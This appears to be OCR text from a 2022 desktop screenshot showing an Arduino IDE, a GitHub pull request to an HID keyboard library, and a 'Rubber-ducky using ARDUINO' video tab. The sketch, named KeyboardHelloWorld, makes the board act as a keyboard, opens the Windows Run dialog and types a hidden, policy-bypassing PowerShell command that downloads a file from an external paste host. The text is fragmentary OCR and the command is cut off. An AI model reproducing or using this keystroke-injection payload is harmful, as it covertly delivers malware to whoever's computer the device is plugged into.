 RaxoCoding - YouTube
Rubber-ducky using ARDUINO -
Writebox
https://a.tmp.ninja/VgMkeKSo.txt
updated edition by wncry · Pull R
HID-Project - Arduino Libraries
github.com/SFE-Chris/UNO-HIDKeyboard-Library/pull/10/commits/eb12a6c6b86ffb06b46efa5c919efbcff03056a3
Product Team Enterprise Explore Marketplace Pricing
Search /
Sign in
Sign up
SFE-Chris / UNO-HIDKeyboard-Library Public
Notifications
Fork 22
Star 46
Code
Issu
updated e
New issue
Open
wncry w
Conversation
+986 −89
Changes from 1 commit
Update HIDKeybo
Prev
Next
wncry committe
06b46efa5c919efbcff03056a3
2
@@
161 161
162 162
163 163
164 -
164 +
165 165
166 166
167 167
KeyboardHelloWorld | Arduino 1.8.19 (Windows Store 1.8.57.0)
File Edit Sketch Tools Help
KeyboardHelloWorld
#include <HIDKeyboard.h>
HIDKeyboard keyboard; // Initialize HIDKeyboard object
void setup() {
keyboard.begin(); // Start communication
delay(2000); // Wait for device to be found as a keyboard
keyboard.pressSpecialKey(GUI); // Press the GUI (Windows) key
keyboard.releaseKey(); // Release the GUI key
delay(200); // Wait for the Start Button to open
keyboard.println("run"); // Type "run" followed by a carriage return
keyboard.pressSpecialKey(ENTER);
keyboard.releaseKey();
delay(1000); // Wait for the run dialog to come up
keyboard.println("powershell -NoP -NonI -W Hidden -Exec Bypass \"IEX (New-Object System.Net.WebClient).DownloadFile(\\\"https://a.tmp
keyboard.pressSpecialKey(ENTER);
keyboard.releaseKey();
}
void loop() {
}
A library named UNO-HIDKeyboard-Library-master already exists
Copy error messages
A library named UNO-HIDKeyboard-Library-master already exists
21
Arduino Uno on COM4
item
access
Properties
Open
Edit
History
Open
Select all
Select none
Invert selection
Select
Search Material_Rubber_Duc...
Type Size
File folder
HEX File 11 KB
HEX File 12 KB
Application 2,019 KB
Application 216,619 KB
Application 21,311 KB
WinRAR ZIP archive 8 KB
7 items
© 2022 GitHub, Inc.
Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About
Type here to search
18°C Mostly cloudy
ENG
FR
12:53 PM
6/6/2022
3